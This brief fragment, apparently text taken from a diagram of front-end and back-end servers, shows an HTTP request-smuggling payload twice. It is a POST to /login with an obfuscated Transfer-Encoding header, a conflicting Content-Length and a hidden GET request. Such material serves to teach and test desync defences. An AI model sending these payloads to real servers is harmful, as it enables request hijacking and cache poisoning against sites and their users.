 Front
end
Back
end
POST /login HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X
POST /login HTTP/1.1
[\x01]Transfer-Encoding: chunked
Host: <host>.com
Content-Length: 35
0
GET /robots.txt HTTP/1.1
X: X